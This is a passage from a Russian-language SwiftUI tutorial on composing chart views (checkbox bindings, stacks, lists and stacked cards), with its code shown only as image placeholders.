
Заметьте, что параметром инициализации `CheckBoxView` является `@Binding` переменная `var line: Line`. Свойство `isHidden` этой переменной определяет «внешний облик» `CheckBoхView`:


При использовании `CheckBoхView` в `SimulatedButton` и в `CheckButton` необходимо использовать знак `$` для `line` при инициализации:


Свойство `isHidden` переменной `line` переключается в `SimulatedButton` с помощью `onTapGesture`…

… а в `CheckButton` — с помощью обычного `action` для кнопки `Button`:

Заметьте, что параметром инициализации для `SimulatedButton` и `CheckButton` также является `@Binding` переменная `var line: Line` . Поэтому при их использовании нужно применить `$` в `CheckMarksView` при переключении переменной `userData.charts[self.chartIndex].lines[self.lineIndex(line: line)].isHidden` , которая хранится в изменяемой глобальной переменной `@EnvironmentObject var userData` :

Мы сохранили в проекте неиспользуемый в настоящий момент `CheckButton` на тот случай, если вдруг `Apple` исправит эту ошибку. Кроме того, вы можете попробовать использовать `CheckButton` в `CheckMarksView` вместо `SimulatedButton` и убедиться, что она не работает для случая композиции множества «наборов Графиков» `ChartView` с помощью `List` в `ListChartsView`.
Так как наш `View` содержит изменяемую переменную `@EnvironmentObject var userData: UserData` , то для предварительных просмотров `Previews`, мы должны задать ее начальное значение с помощью `.environmentObject(UserData())`:

### Комбинирование различных `Views`.
`SwiftUI` — это прежде всего комбинирование различных маленьких `Views` в большие, а больших `Views` — в очень большие и т.д., как в игре `Lego`. В `SwiftUI` есть множество средств такого комбинирования `Views`:
* вертикальный стек `VStack`,
* горизонтальный стек `HStack`,
* «глубинный» стек `ZStack`,
* группа `Group`,
* `ScrollView`,
* список `List`,
* форма `Form`,
* контейнер с «закладками» `TabView`
* и т.д.
Начнем наше комбинирование с самого простейшего `GraphsViewForChart`, который наделяет «безликий» «набор Графиков» `GraphsForChart` ОСЬЮ Y и индикатором, перемещающимся по ОСИ X, с помощью «глубинного» стек `ZStack`:

Мы добавили в `Previews` нашего нового `GraphsViewForChart` контейнер `NavigationView` для того, чтобы отобразить его в `Dark` режиме с помощью модификатора `.collorScheme(.dark)`.
Продолжим комбинирование и присоединим к полученному выше «набору Графиков» с ОСЬЮ Y и индикатором, ОСЬЮ X в виде «бегущей строки», а также средствами управления: временным диапазоном «mini — map» `RangeView` и переключателями `CheckMarksView` отображения «Графиков».
В результате мы получим заявленный выше `ChartView`, который отображает «набор Графиков» и позволяет управлять его отображением на временной оси:

В этом случае мы выполняем комбинирование с помощью вертикального стека `VStack`:

Теперь рассмотрим 3 варианта комбинирования множества уже полученных «наборов Графиков» ChartView:
1. «прокручиваемая таблица» `List`,
2. горизонтальный стек `HStack` с 3D эффектом,
3. `ZStack` наложенных друг на друга «карт»
**«Прокручиваемая таблица» `ListChartsView`** организуется с помощью списка `List`:

**Горизонтальный стек с 3D эффектом**организуется с помощью `ScrollView`, горизонтального стека `HStack` и списка в виде `ForEach`:

В этом виде полноценно работают все средства взаимодействия с пользователем: перемещение по временной шкале и изменение «масштаба» `mini- map`, индикатор и кнопки скрытия «Графиков».
### `ZStack` наложенных друг на друга «карт».
Сначала создаём `CardView` для «карты»- это «набор Графиков» с ОСЯМИ X и Y, но без элементов управления: без «mini — map» и без кнопок управления появлением / скрытием графиков. `CardView` очень похож на `ChartView`, но так как мы собираемся накладывать «карты» друг на друга, то нам нужно, чтобы они были непрозрачными, С этой целью мы используем дополнительный `ZStack` для расположения на «заднем плане» цвета `cardBackgroundColor`. Кроме того, мы сделаем для «карты» рамку с закругленными краями:

Наложенные друг на друга «карты» организуются с помощью стеков `VStack`, `ZStack` и списка в виде `ForEach`:
